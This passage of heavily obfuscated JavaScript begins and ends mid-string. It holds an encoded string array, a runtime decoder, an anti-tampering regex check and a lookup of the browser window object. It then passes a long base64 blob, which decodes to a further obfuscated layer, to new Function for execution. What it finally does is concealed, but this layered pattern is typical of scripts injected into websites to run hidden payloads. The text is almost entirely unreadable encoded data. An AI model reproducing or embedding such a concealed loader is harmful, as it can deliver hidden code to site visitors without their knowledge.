zfHvvgHfyLvoDLfvwMHk','CgiYngDyEKi0tvrbD05euxPomLfVwvn4AuTyDgHqv0v0','A2XnsgD4turczeTuDdLJBvyWzfHkDuLirtDMvhrMtuHN','C0OXzfbLr05mu0HcA1qYmxzsu2nZsJjsvgeZuLHoruPQ','tMPbBKXdzevxsgXxvJfjELKXwKHkExDUyw1ks1KWmvrH','zgXAq3DUwLrcuG','rLbkExDUvNPvna','ttjAq3DUvevNnffdy3blmgDVtuHNmLPQA3nkmhDTs0DV','rw5mq2rytLC1D1z6zgXzmwrrvxLJC0OYnurImNb6u25A','vxPSDveYohjKvwnUtenKwe5RnwTwr1zhwtfkvgiXsw5m','BLjgtLDzu2nWsZbNB01izZbzv01ZsNLfEfzPrw5lu3rj','AKP5A3jtq2D3zurNEK1tD25IA0iYvxLJCeSWz29nsgCY','tMPbmKXdzdzHrvv3sNLRCLndz3DLrgn5wML3BLfxvxHu','yNPcwfvxEgPtBuvUtenKwfqZAgTurZf2uKDsrgf6ww5m','ne5esM1mq2nVvLD0wKP5Bgrqv1OXyM1omgfxoxvlsevZ','r1Pyvw5cALnisJfkExDUww1sC1KWBfrHmfiYwvnJC0OX','ogXkEwTYu0nND2vettbnq3DUt1CXzgjty3blmgDVtuHN','vNPvm2f5y3blmgDVtuHNEK9evxnkmtbRzdnNBKTtDeLl','z3DLrfeZtvn3BLDTDgftEwnWwfnOm1CXqw9nsgCYtxPj','zdHysgD5twWWDuSXDgnLreKZzKz4ne1QsMrpEJLJzurj','vJfkt1KWmxPoq2nZsJfKuLnTtKXvmJLrvJa5r1KWnvHk','wfv2wtbSrgiYrw5mq2rUvJfbEweYmxzwEwnZsJbAAwny','mgHyvw14ALzfy25mq2ryvhK5ALmWtNjnr1K0ytfbBKXd','sgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jKufHrn2zx','B1zxDfPkEwTYu0nND2veuMLzAxDUtKHgEuTPy3blmgDV','suTeqJroEMHPtenJCeTgnxbkEwTYu0nND2veuMTAu3DU','tKTzmdfisNL3BLyXqLHvmwrrv21ougjxotbkExDUvJfk','vezxsvnJCeSWz29nsgCZtKrbC0P6uNHJAw9Us1n0suTe','u1KXuKHkExDUvJa5Be1wzfnvBu5pvti5neP5D25wELOW','EwTYu0nND2vettrzExDUsKvoAwvPy3blmgDVtuHNme56','nuL6BgTkEwTYu0nND2vevMPpq3DUvenzB2fPy3blmgDV','BffUtenKCLDtowPuvgHYvJbwAeP5D25wELPhwKzsDgeX','txPnC0OWD21lr29Us1n0suTeqJroALjQtenKzePizdrk','mgTkEwXKs1nzBwrwDfjlrei0tM1AAuXdze1kAwHXsNLS','mNDUtenKwe5wuLPIvgHYuM1SEeP5D25sBtfYvfzJmfnh','venzB2fPy3blmgDVtuHNne5hsxnkmhHxvxPvBKTtDeLl','BLDTDgftEwnWsZbNB01izZjoAKvZsJnWB1juqw5lu3rj','wKP5A3jtq2D3zurNmK1PD25Au1PPwwLJCeSWz29nsgCY','A3jtq2D3zurAAa','uMHkExDUwJfoDMfwzffnmK5lyLDZnuP5D25wELiWwtfc','rejKs1r0ouXhnwXKEujWs0y4D2verxDnrfeWtxPKA0Tw','suTeqJrnALf5tenJB1zxDfPkEwTYu0nND2vesMHAAxDU','qMfzmhbuyJfjBKXdzhftsePPyvzoCLzty3nkmMS0yJjS','sZbNB01izZfzALfZsJbgCviWvw5lu3rjs0rcne5usxLm','rw5lu3rjs0rcne5QBg1mq2nVvLD0wKP5A3jtq2D3zurN','vvyXqxzArwr4sNL3BMfvDfDzmgXeyxPgCvLty3nkmwmW','u3rjs0rcne5hvMHmq2rnsMLOCuP5A3jtq2D3zurJEu5d','q2rhyLD0EfyWoxnzmuzuyJjvBKXdzdfvmNqWvNPsmK1x','zdbArKP0ytfwwfvSsMTwrwnUtenKnvuYC3PKAMH2tMXJ','tvndy3nkm3b0ytfOBvPyAgPvvwnUtenKCvuYDhDwEMmZ','q2D3zursAu1tD25yveP6y3LJCeSWz29nsgD6tLrJC0OX','CLndz3DLreKWtun3BMjUvxDxu2nWsZbNB01iz3PovevZ','D05tD25xmJu1sLnJCeSWz29nsgD5t0rrC0OXy3bwsfvU','Be5YuM14EeP5D25wELOYuKzJmvDTtLfrmJL6sNL3BLyX','Dgf6sLHoEKfUtenKBK9hovDwEMmZwKu5t2rty3nkmwmW','mgDVtuHNmfPQtxnkm2Hmvw1vBKTtDeLlrei0twPgAeXd','zg9LrJfOsNLRCLndz3DLrfjTwxL3BLrfzZrrq2nWsZbN','wfvgCgPtrK5YyLzKufLTy25mq2rytLC1mLyWovfwv1zO','mw1KvZvQzeDSDG','mMHQvezoDMnty3nkm2X0ytnSnLuYodnwELzusNL3BLz6','y3nkmwrrtKn0C1uYDeLwmui1sNL3BLKWCgfzmvzuyJj0','suTeqJrnBu5PtenJA0KWwLPkEwTYu0nND2vez3Lpq3DU','C25mq2rytKHcA1iYmxjAvMrttdjsvwnty3nkmwmXzeDo','yZbIALPUyLD0nq','rJfOsNLRCLndz3DLreKZt0n3BK5irNLlAwnWsZbNB01i','mvfUtePpwG','A3jtq2D3zurJmLLtD25yu1iZzunJCeSWz29nsgC0tKDz','mgTkEwTYu0nND2vewtnzExDUvunAv1fPy3blmgDVtuHN','tMPJneXdzeLwvMrssNLRCKOXmg5mr05Iu0nND2vewtno','mfe0yJb4we5wtw5mq2q1uJa5vfeXAeXkExDUvJfgB1KX','mZuYnJC3zu1MvKze','D21lr29Us1yWC0OYy25lu3GXufHsyLPgDfzlrei0tw1j','vgjxDhjKBgnUtenKwe5UuMPtrK5YwLDsDgiZuw5mq2rT','nJq3m1bNs3PoyG','ztnkBgrivNLIAuj4ueqXEK8Zmhnzmxrjs0rcne5htM1m','Edvmsg9Zuvn4q0TuDdLpm1POy2LcA1bxtxnAAJfTzfC1','DfHovLPQvtiXCMngzfjwBvjnt0D0ugqXtNzrBgmWvM1s','tKrjmuXdzffkBfPdsNLRCLndz3DLrfjRtLn3BK9xmwrI','D2vezg1zu3DUvvngBvnty3blmgDVtuHNEK9xuxnkmJuX','tM1zC0OYowfHwgDUs1yWovPgDeTlrei0t0rwBeXdzffk','y3blmgDVtuHNmW','wM1fC0P5uKrzBM9Us1n0suTeqJrnBu5OtenKrgvRmxfk'];function _0x2988918d(a,b){a=a-0x180;var c=_0x2988918c[a];if(_0x2988918d['gPbzMm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2988918d['LmaKFK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2988918d['nzSZfn']={},_0x2988918d['gPbzMm']=!![];}var e=_0x2988918c[0x0],f=a+e,g=_0x2988918d['nzSZfn'][f];if(g===undefined){var h=function(i){this['GbbcpC']=i,this['ppaAbl']=[0x1,0x0,0x0],this['MAHulJ']=function(){return'newState';},this['eTtlSf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iPeXfk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qGjJru']=function(){var i=new RegExp(this['eTtlSf']+this['iPeXfk']),j=i['test'](this['MAHulJ']['toString']())?--this['ppaAbl'][0x1]:--this['ppaAbl'][0x0];return this['AuhucH'](j);},h['prototype']['AuhucH']=function(i){if(!Boolean(~i))return i;return this['FLBTXY'](this['GbbcpC']);},h['prototype']['FLBTXY']=function(j){for(var k=0x0,l=this['ppaAbl']['length'];k<l;k++){this['ppaAbl']['push'](Math['round'](Math['random']())),l=this['ppaAbl']['length'];}return j(this['ppaAbl'][0x0]);},new h(_0x2988918d)['qGjJru'](),c=_0x2988918d['LmaKFK'](c),_0x2988918d['nzSZfn'][f]=c;}else c=g;return c;}var _0x2988918w=_0x2988918d;(function(a,b){var s=_0x2988918d;while(!![]){try{var c=-parseInt(s(0x286))+-parseInt(s(0x29f))+-parseInt(s(0x351))+-parseInt(s(0x1a3))*-parseInt(s(0x2e6))+parseInt(s(0x224))*-parseInt(s(0x27b))+-parseInt(s(0x380))*-parseInt(s(0x273))+-parseInt(s(0x371))*-parseInt(s(0x278));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2988918c,0x6c421));var _0x2988918e=window;function _0x2988918f(c,d){var t=_0x2988918d,e={};e['drzPu']=function(i,j){return i!==j;},e['hMxmI']='function',e['uNXix']=t(0x1b1),e['xLxbg']=function(i,j,k){return i(j,k);},e['aeDqk']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x2988918d;if(k){var m=k[u(0x182)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['aeDqk'](h['length'],d)&&function(j,k){var l=f['xLxbg'](g,this,function(){var v=_0x2988918d,n={};n['VmsdT']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=f['drzPu'](typeof window,'undefined')?window:typeof process===v(0x1b1)&&typeof require===f['hMxmI']&&typeof global===f['uNXix']?global:this,q=function(){var r=new p['RegExp'](o['VmsdT']);return!r['test'](l);};return q();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x2988918f(_0x2988918e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEwMDQ0MzdjPVsneDhrb3NaN'+'2NIRycsJ0M4b25XUFZkS0NvVScsJ213cG'+'NHOG85RnEnLCdXT0ZjS0NrMldQNUUnLCd'+_0x2988918w(0x1ff)+'Vzd6b1c1aGNUU282JywnVzVSZElLL2NIO'+'G9CJywnazhvaUYxV1AnLCdscVBMbDhvdi'+'csJ2ozZGNPOGs0YlcnLCdDWmVwV1EvY1N'+'XJywnd0plS0ZTb2QnLCdEQ29wZWJ2aics'+_0x2988918w(0x321)+_0x2988918w(0x3a2)+'FXUTNjTmEnLCd5bW9Nd3ZDenZmYScsJ2J'+'Db3h3dU9lJywnY0NvTkJoUzgnLCdXN0NN'+'V09wZFZJNCcsJ3pDa2dXUWhjR1NvcicsJ'+'2ZDbzZ0dVMzJywnYjhvQnZ1V1knLCdXUF'+_0x2988918w(0x2b1)+_0x2988918w(0x185)+_0x2988918w(0x1ea)+'ywnVzd5N1dQZGNNR1cnLCdvWGJLaDhrQy'+'csJ1c3OHBEbW9IVzVxJywnYjhvT1dQQmN'+_0x2988918w(0x367)+_0x2988918w(0x2f4)+'Cd0U29Qb1pMcycsJ1c0VmNPU283YUlLJy'+'wnVzV6L1dSWDFjRycsJ0M4b3VXUVZkSE1'+'pJywnZElOY0xDb05XNFMnLCdpU2tvVzdk'+_0x2988918w(0x210)+'1JXNkpjVlNvTycsJ0NDb2VXUmhkSE1LJy'+'wnVzdOZFMyQmNTQ29mJywnVzczZEp1M2N'+_0x2988918w(0x327)+'UnhjT1NvbycsJ2libk8nLCdtQ29iV09KY'+_0x2988918w(0x21e)+'RLVzQ4SFdR'+(_0x2988918w(0x350)+_0x2988918w(0x219)+_0x2988918w(0x24c)+'WY1NTa1VrQ2tGJywnaHNoY0s4a0NDYScs'+_0x2988918w(0x3d5)+'W0nLCdXNE5kUlNrMVc3SmNPVycsJ1c3aG'+'RPOGt2VzdCY1FHJywnVzRqOEY4b3FXUDQ'+'nLCdEQ29sV1F4ZEh1aScsJ1c2ek9XUDVs'+'Y1cnLCdoOG9icWdtUicsJ3VTbzNXTzNkU'+'0NvZycsJ1dSUmNHQ29OV1J4Y0dHJywnVz'+'dPbHhTb1FXNzQnLCdXN2YrcUNvQVdSVyc'+_0x2988918w(0x235)+'UUNvTCcsJ0ZyZVN2R2UnLCdXNzNjTUNrT'+'WxTb0snLCdxbWtWZUs3Y1JxJywncm1vc1'+'dSN2RKQ29zJywnVzZxQVdSdGRMWFMnLCd'+'XNnFqbW1vWUZXJywnVzRkZExtazZXUWhk'+_0x2988918w(0x36b)+'ywnaFNvUmxIREInLCdXNGp6dENvbVdSVy'+'csJ2dDb3F5Y0hpJywnV09wY0pDa2JvU2t'+'jJywnZXJOY05Ta21EcScsJ0JidXZXUjdj'+_0x2988918w(0x213)+'1E3Y0c4a0EnLCdXNU9uV1BoY1ZjOCcsJ0'+'U4azdXT3RjSG1vdycsJ2ZDbzlXUFZjUzh'+'rMScsJ25IbGNMQ29tVzQ0JywndXQvZFVT'+_0x2988918w(0x1e2)+'05jT1dDJywnVzczY01tb2RlcnUnLCdjR1'+'JjUm1rb0VXJywnVzU1RGJDa0JwYScsJ3R'+'Ta1dXUEpjUVNvZScsJ0E4bzNiMk5kVlcn'+'LCdXN1BjYVNrWWFXJywnV1FTSWxTay9XU'+_0x2988918w(0x312)+_0x2988918w(0x1d0))+(_0x2988918w(0x225)+'1cnLCdXNURsVzVlbldPOCcsJ3ZTb2hnWG'+'ZnJywncngvZEgySmNUcScsJ3htazBBWWx'+_0x2988918w(0x2d9)+_0x2988918w(0x18e)+'1pXUTgnLCdXUlZjSm1vVFdSQmNLRycsJ3'+'FycGNHOG9mc0cnLCdXNy9jTW1rU2hDb0o'+'nLCdXN2I0QjhvQldPOCcsJ1c0ZGRSU2tB'+_0x2988918w(0x1c6)+'01XUTNjSUNvUScsJ1c2eGNIOGtZbDhvVS'+'csJ1dQS1BnOGtkV1AwJywndlpXQ3ZHZSc'+'sJ0ZhaGROQ2tuVzdDJywnZENrblc3N2NI'+'OG9nJywnV1FOY0tTb1ZXUGRjUnEnLCdkS'+'DdjT1NvVlc1cScsJ3JTa295Y3BjUHEnLC'+'dXNTk1Q1NvRFdRMCcsJ2xTa1ZXNXhjVlN'+'vaycsJ2E4b3VXT0pjSFNraCcsJ0J4eGRP'+'My9jTGEnLCduQ29ieHZxOCcsJ0Q4bzJXU'+'FZkUW1vNycsJ1c2VGZXNzg3V1EwJywndn'+'NsY05Db252RycsJ3dxcGNHU29MdnEnLCd'+'DQ284V1AzZEtDb0YnLCdXNXowbUsxeics'+'J1c0bVJXUWhjVEphJywnVzU5M3ZTb3BXT'+'2UnLCdxbW9XV1BGZEtDb3AnLCdhWDE3ak'+'NrLycsJ1dPN2NHbWtQV1F6dycsJ1dPN2R'+'UOG9wZ1NrMycsJ1c2YnNhQ2tjaFcnLCdX'+_0x2988918w(0x232)+'ywnVzVyWWdTa0NmYScsJ2ZTb3lDRzkwJy'+'wnV1FOY0tTb21XUHBjVGEnLCdXN1hYV1J'+'2OGxxJywndmI3Y0hDb2RBRycsJ0JxTzJ3'+'Q29uJywnVzVyNGJDa21ncScsJ1c3SDVpb'+'Wt3ZnEnLCdXT2RjVThrdGY4aysnLCdmSW'+'xjUG1vYVc3')+('ZScsJ3hDb3ZXUVJkTDBTJywnV09wY0tXW'+'mRSU29WJywnRVNrWGt3VmNRRycsJ1c3dG'+_0x2988918w(0x2dc)+'XUUpjTFkvZE04b3gnLCd1U2tSaHhaY05X'+'JywnQnNkZFJTa2pXNzgnLCdhcmJsaThvS'+'CcsJ1c3R1dxU29lVzZLJywnY21vQ0V1Sy'+_0x2988918w(0x270)+'KbWt6ZjhvSScsJ1dSU3BXT1JkUFplJywn'+'YnRkY1U4a0pEcScsJ1c0MUZEOG9UV1JtJ'+'ywneUNrelc3bnZoYScsJ25tb1pXNFZkT0'+'51JywnQ1NvQ1dRcGRIU29tJywnV08vZFB'+'Tb1VpU2tyJywnQ0pHQ3NHZScsJ1c1Zk5X'+_0x2988918w(0x3ae)+'0JjTVNvaFc1cScsJ1c0ZGNNU29lZ0dTJy'+'wnVzZERVc2V0JXUkcnLCdybW82V1BSZEt'+'LUycsJ1c2OTBXUUR4ZUcnLCd4U2swV09K'+_0x2988918w(0x298)+_0x2988918w(0x2d4)+_0x2988918w(0x2e9)+'nVzVQVFc1aUhXT0snLCdiQ290VzZWZEtl'+'RycsJ1c0OTdXN3E4V09pJywnV1FhcmlDa'+'0VXUkcnLCdFYnlXcm1vSScsJ1c3THZXNT'+'RPV09lJywnVzZsZEx2TmNLU29BJywnZ2M'+_0x2988918w(0x21c)+'VzVDNldPVmNUYUMnLCdGU2taV1FaY1Rtb'+_0x2988918w(0x254)+_0x2988918w(0x1a1)+'TazlXT0snLCdXN0hhbVNrZWdhJywncXFx'+'cnFXOCcsJ3Jtb3BXUi9kUlNvTicsJ1c2V'+'G9XN3BjSzhvTCcsJ3lTazdXNzlaZGEnLC'+'dXUlZjU1pO')+('ZEttb2MnLCdXTzNjR21vSVdPbGNNcScsJ'+'1c0WmNLU2t2bVNvSCcsJ1dRMFJiQ2tBV1'+_0x2988918w(0x29e)+'xJywnV094Y1ZDazhhQ2tWJywnZWF2YWRD'+'a2cnLCdXUlZjT21rUldRNU4nLCdFQ2svV'+'zREUHBXJywnV1B0Y05Da29XT3IxJywneW'+'1rYldSTmNLU291JywnVzdUTWY4bzZqRyc'+'sJ3ltb3JXUFJkU0NvWicsJ1dRdGNROGtx'+'V1A1TScsJ0ZDa2dXUlpjS3EnLCdXUWhjT'+'XJGZFFtb3YnLCdXUVZjT0NvZFdQUmNUVy'+'csJ2lTb1pXNkZkSHdXJywnQm1vYVdPQmR'+_0x2988918w(0x2b9)+'U29oVzZDJywneENvNFdQaGROS3knLCdXN'+'HlnV1J0ZEt0TycsJ3ZiN2RJQ2trVzV5Jy'+_0x2988918w(0x2fa)+'DcScsJ1c0L2ROU2tvVzdSZElHJywnckNv'+'R25aRFInLCdGZVZkVDBOY1FHJywnV1BkY'+'0lta29qbWsrJywnV1FlV2g4azFXTzAnLC'+_0x2988918w(0x34a)+_0x2988918w(0x220)+'JywnV1BSY0o4a2ZmU2tvJywnVzZtM2dTb'+'21FRycsJ1c2YlJhbWtvZWEnLCdxQ29IV1'+'JaZE9Db2onLCdsOGtWVzdSY0g4b1InLCd'+'2S2hkR0toY1FxJywnYzhvTFc1ZGRHeE8n'+'LCdXNnBkRzAzY0w4b2QnLCdXUVJjUzhvS'+'ldSQmNRVycsJ1c3M2RTTjdjSUNvdycsJ0'+'EwVmRUZlJjSnEnLCdBSHBkUFNrS1c0Uyc'+_0x2988918w(0x2d1)+'c0cnLCdxZXRkU3YzY1ZHJywndWJGZE5Da'+'3RXNUMnLCdXNkRhcEw1bCcsJ3ZDa3hXNT'+_0x2988918w(0x373))+('NWl1V1FCZEhHdScsJ1c0dGNKU2s3ZlNvW'+'icsJ1c2RG1oOGs2bnEnLCdpZXRjT1Nvcn'+'lxJywnalNvQ3VkZlMnLCd5SDNkVlNrb1c'+_0x2988918w(0x3e0)+_0x2988918w(0x36f)+'CdXNXhkUlNrU1c1ZGRMYScsJ1dQYWZXUF'+'ZjR1NvWicsJ1c3UEdsZmo2JywnV1E3Y1N'+'tb1lXUjNjU3EnLCd2ZlZkU3ZCY1FhJywn'+'VzVIK3Ftb1FXT0MnLCd3Q2tnZzB4Y0hHJ'+'ywnQzhrQlc0M2RVQ29la2VxQlc2V2VXUV'+'pjTWEnLCd4Q2tFdGRKY0dXJywnVzdkZFM'+_0x2988918w(0x3d1)+'N2xkTVNrVFc2bGNNVycsJ1c0OFNXT0pjU'+_0x2988918w(0x22c)+'9Tb2dXUXhjSEcnLCdXNWRkUjhrOVc1bGR'+'VRycsJ2hHbGNJQ2tacnEnLCdXNUJkSThr'+'dFc1N2NUcScsJ3VTa3hXNEhpa1cnLCdCQ'+'2t4Q1Nvalc0cScsJ2lTa0lXNGRjTm1vTy'+'csJ1c2S0dtbW9sdlcnLCd3YjhKc2RLJyw'+'najhvSlc1QmRLM08nLCdXNHBkSUNrZVdR'+'N2RNYScsJ1dSN2NLSi9kUFNvdycsJ3Ztb'+'0JXUmRkTHVhJywneWRDQVdPRmNPVycsJ2'+_0x2988918w(0x382)+'nLCdXUDNjS1NrSmFTa2InLCdXTzNjTkNr'+'aWNDa1UnLCdXNm5ZRlNvUVdSVycsJ1c0Z'+_0x2988918w(0x3da)+'ZoZE94UmNVbW8xJywnV09SY0dDb2FXUFZ'+'jSHEnLCdybWsvelhoY05HJywnQldxTHJt'+'bzEnLCdXNlBqYlNrbWdXJywnVzZldkE4b'+'1BXNU8nLCdXNkJjSDhrQWNDb0EnLCdXUj'+'djTm1rYldR')+('alAnLCdXNXFFZVNvSnFHJywnY21ra1c0U'+'mNObW9CJywnYU4zY0g4b1dzRycsJ2d1Vm'+'NNOG90d3EnLCdwZi9jUm1rdmNXJywnVzR'+'oZEszSmNQOG9oJywndHh0ZFR3TmNScScs'+'J1c3L2RLdWxjR1NvRScsJ0ZkQ0pBYzgnL'+'CdXNnlwc21vRlc0RycsJ1c2OVd1U284V1'+'FHJywnbm1vSFdSdGNTU2t5JywnVzdHSUE'+'4b21XNzAnLCdXNk5kUUNrWVc0L2NQVycs'+'J3hDbzlXUTdkSDhvZScsJ0ZIcWN4WEsnL'+'Cd2bW9Oa3J2NycsJ1dRWmNUU2tGaG1rai'+'csJ24yeGNPbW9zRFcnLCdkU29WV1BCY0x'+_0x2988918w(0x34e)+'aGNHYScsJ1c0VmNHOG84Y3RhJywnV09GY'+'1Rta3FjbWs0JywnV1JwY1BDb0RXUEZjTV'+_0x2988918w(0x334)+_0x2988918w(0x25f)+'REVpQ2svb3EnLCdCV0tJdjhvOScsJ1c0Y'+_0x2988918w(0x189)+'dtWXBjU1NrOEFHJywnVzZtZFdRSmNUWTQ'+'nLCdXN2RjR21vTWFycScsJ2c4b1Z0TWFx'+_0x2988918w(0x388)+'zQwJywnV09tWWlta0FXUTAnLCdGbW9hV0'+'9KZE9NNCcsJ3pTb0RXT3BkS21vOCcsJ1d'+'QcGRLU29IY0NraCcsJ1c0bU1XUVZjUnR5'+'JywnYmRUcGpTb0wnLCdXNkhNalNrNmpHJ'+_0x2988918w(0x1af)+'dGcXVTQW1vbicsJ0JDb0VXT2RkR3ZHJyw'+'nV1AvY1I4a2NubWtFJywnVzZEWFc1TzZX'+'UFcnLCdXNDVHV1FIcm1XJywnem1rbkJiL'+'2NQVycsJ1c2VmNJU2tBbThvZCcsJ3BIem'+_0x2988918w(0x330))+('VzRlOFdRVmRVYXUnLCdXN1JkVGY3Y09tb'+'0EnLCdmbWt3VzdGY0xTb3InLCdXUHBjUF'+'NvVldSdGNLRycsJ1c3UFhXNVpjTENvQSc'+'sJ3dTb2JXUE5kVnZ5JywnRVozZFJta3ZX'+_0x2988918w(0x236)+'3NycScsJ1c0ck5iOGs3ZWEnLCd4U2txVz'+'ZuRG1hJywnV1JpaW5Da0pXUE8nLCdXNDF'+'YcEtiNycsJ1c1WGtsOGtkZnEnLCdnSkRR'+'ZDhrSicsJ3JTb2lXUC9kUlNvaCcsJ1c2c'+'nJXNmhjUzhvWScsJ1c2dkJXUHI0cEcnLC'+'dXUS9jUzhrV2NDa0MnLCdnczNjUDhrMXJ'+'hJywnVzduN3FDb3hXUDQnLCdXNmJOVzVS'+_0x2988918w(0x214)+'DNjVUNrNnVXJywnem1vbVdQWmRVU284Jy'+'wnZVlSY0hTa3JFVycsJ0U4a2hCOG9DVzV'+_0x2988918w(0x1f0)+_0x2988918w(0x28c)+_0x2988918w(0x277)+'Ztb2hXUXBjVEcnLCdXUkZjUm1vSldPTmN'+'MRycsJ0QxWmRSeHBjVHEnLCdxWXVjc2J1'+'Jywnd1pxWFdRaGNIVycsJ1c3WmROU2t3V'+'zc3Y1FHJywnVzdPaldRaGNWR20nLCdBYk'+_0x2988918w(0x3d8)+'ta1FuMGxjR2EnLCduM1ZjVThvY3VhJywn'+_0x2988918w(0x1b6)+_0x2988918w(0x2a1)+_0x2988918w(0x26e)+'XNUcnLCdXUVJjTlNvbldSQmNHYScsJ1c2'+'alF0U29MVzRLJywneW1vOWVHRFgnLCdqQ'+'29kVzROZEtLeScsJ1c2Q0psQ294RlcnLC'+'dXNzFUajhr')+('Y2ZhJywnVzZQSWFoUG0nLCdpdmhjSG1re'+'WpxJywnVzUxSVdRZjRicScsJ3I4a0tXNz'+'libWEnLCduMnRjTzhrbG9HJywnV09OY1M'+'4bytXT0ZjUnEnLCdXNXp5a0NrSmJHJywn'+'Y3JoY1JDb29XNEsnLCdXN3pBbm1rOW1XJ'+'ywnVzdYWldPNU9qYScsJ0Ntay9hMlZjTl'+'cnLCdtOGtSVzVkY0k4b3AnLCdydUJkR0x'+_0x2988918w(0x24e)+'ZExLcGNJQ28wJywnVzZEeVdSaklkRycsJ'+'1c3MDhXUXhkTXRPJywnVzRQcVc1UmNMbW'+'9JJywnVzR2SmNta29iRycsJ1c0QmRUMWx'+_0x2988918w(0x366)+_0x2988918w(0x3c3)+_0x2988918w(0x316)+'9ZV1BkY1BhJywndjhvMm1KZlYnLCdXN3B'+_0x2988918w(0x194)+_0x2988918w(0x3c1)+'2FhUycsJ3pyRmNIQ29LRWEnLCdXUmhjVD'+_0x2988918w(0x32d)+'1Q2srQThvOVc1NCcsJ3htazdXT1pjUm1v'+'dicsJ3NkcXpXT2hjR2EnLCdFWU9QQVNvM'+'CcsJ3NXT1ZXUWhjTkcnLCdXN1JkR1NrRV'+'c3N2RLVycsJ1c2MVpXNDBGV1F5JywnZHN'+'6WWI4a00nLCd1Wnl0RnJPJywnV1EvY0dt'+'azFXUEw2JywnRnhkY1JTb1onLCdXNy9kS'+'FNrbVc2bGNOcScsJ0Fta3prdXBjUHEnLC'+_0x2988918w(0x3a3)+_0x2988918w(0x3df)+'LCdXNVJkSkNrR1dRaGRURycsJ0U4aytXN'+'mJwYWEnLCdvTEpjSUNvOUVHJywndlc4d3'+'FxTycsJ2ZT')+('b3RXUVpkSm1vd1c0cGRRVycsJ3hDay9EV'+'1JjS2EnLCd0bW9Bb3F6bicsJ3liWmRVOG'+'txVzZTJywnVzZpZ1dRVmRMcXknLCdXT2x'+'jUW1rb2I4a0InLCdXTzNjTkpaZEhtb2kn'+_0x2988918w(0x385)+'0ZjVlcnLCdXUFpjR1NrcFdSZlUnLCd5Q2'+'9sZnJEdCcsJ1c0enFvbWs5aFcnLCdXUmR'+'jTFNvYldRZGNUYScsJ3FTb3dndFg0Jywn'+'QkppN3JkaScsJ25YZGNRbW9GVzZPJywnQ'+'3RsY084b212YScsJ1dRSzJkbWtSV1F1Jy'+'wnVzdMTFc1cVVXUEsnLCdxZC9kVG1rR1c'+'1TycsJ3JDaytXNERkZXEnLCdBeGhkVDJS'+_0x2988918w(0x379)+'nZoY1VDbzAnLCdXUXFnV1JOY0ltbzAnLC'+_0x2988918w(0x375)+'jSXEnLCdXNkwvamdqeicsJ3dDa0FxU29u'+'VzdXJywndEl4Y1BDbzhBcScsJ1c1UmRJU'+'2tOV1BXJywneVNraldSL2NRbW9TJywnbV'+'d6YmFDb0EnLCdXNWhkSW1rVFc0L2RLcSc'+_0x2988918w(0x1ce)+'b0pxVycsJ1c1NXlxOG9jV1BXJywnVzQ0U'+'Gptb0h1VycsJ3lTazNyQ283VzcwJywnam'+'1vSldPdGNJQ2t5JywnQm1rT0RHSmNTcSc'+'sJ2xyOTJjQ29sJywnYjhvL1dSaGNJQ2ty'+_0x2988918w(0x36d)+_0x2988918w(0x267)+'EwRGhTa09XT0MnLCdXNmZzbjhremlXJyw'+'nZGNMcWo4a3cnLCdXNVhKbENrU2hhJywn'+'ejhra0M4b0tXNTQnLCdGOGsvQ21vYlc3T'+'ycsJ2RDb2FXNXRkTDEwJywnVzVPT3A4by'+_0x2988918w(0x36a))+('bGNLbW83VzROY01DbytXT1NEVzd4Y1ZDa'+_0x2988918w(0x2d5)+'AzY1JDa2hXUmI4JywnbnFOY0xDbzRXNUs'+_0x2988918w(0x3e1)+'LCdpTEZjVUNvTXVXJywnV1JKY1JtbzFXU'+_0x2988918w(0x37b)+_0x2988918w(0x3ca)+'4bzZXT1ZkS0NvdicsJ25tbzhXNmxkS3ZT'+_0x2988918w(0x39b)+'ScsJ3Q4a0hDU29MVzd1JywnVzdyOGtTa2'+_0x2988918w(0x37c)+'NcScsJ1c0aGRPOGtPVzd4Y0xXJywneFNr'+_0x2988918w(0x2f0)+'2J0Ym5sbWtVJywnVzdHaFdPaGRWZEsnLC'+'d6YldPclNvOCcsJ2x3L2NPOGtmZnEnLCd'+'CZWxkVEtSY0lxJywnVzdIY1c2aGNPbW9P'+'Jywnbm1rSVc0cGNLQ295JywnV1JwY0c4b'+'zVXUUZjUnEnLCdqZlJjVThrT25XJywnRE'+'NvZ2xzUHUnLCdXNC9jVFNrR2lTb2YnLCd'+_0x2988918w(0x3dc)+_0x2988918w(0x1ef)+'2FXNUZkTzFxJywnV1FOY1I4a3JobWtCJy'+'wnV1EvY0tTa2pXUExsJywnVzROZE5Da0l'+'XNHhkTHEnLCduU2ttVzdCY1VDb0gnLCdE'+'aGhkTjNsY1FxJywna2RaY0g4azh6cScsJ'+'1dRbGNTU2txY21rQScsJ1c1akxXUWJsb1'+'cnLCdXN0NoRlNvaVc2bScsJ1c1RmNVOGt'+_0x2988918w(0x1dc)+'dnZ0ZE4yaGNWcScsJ1c2WmRUQ2t3VzdkZ'+_0x2988918w(0x3b3)+'1reUFXJywn')+('Q1dDZnJKUycsJ1dQbGNMU285V1A3Y0dxJ'+_0x2988918w(0x1c1)+'RTa2ZBYWRjVkcnLCdxU291V1BKZFRTb00'+'nLCdXNW50eDhvSVdRdScsJ1c1dGNSOGs1'+'YzhvNicsJ3ZxQmRNU2tIVzdPJywnZHJSY'+'0lta0N6VycsJ0JDa0FudlJjT2EnLCdXNG'+'Rk